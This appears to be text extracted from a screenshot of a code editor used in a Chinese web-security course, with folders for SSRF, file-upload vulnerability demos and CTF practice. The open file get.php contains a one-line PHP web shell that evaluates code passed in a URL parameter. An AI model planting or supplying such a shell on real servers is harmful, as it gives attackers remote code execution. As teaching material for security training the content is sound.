 文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
网络安全就业推荐 bilibili
腾讯课堂
OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
untitled
4月15日课程预习内容.txt
get.php
1 <?php eval($_GET[pass]);?>
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs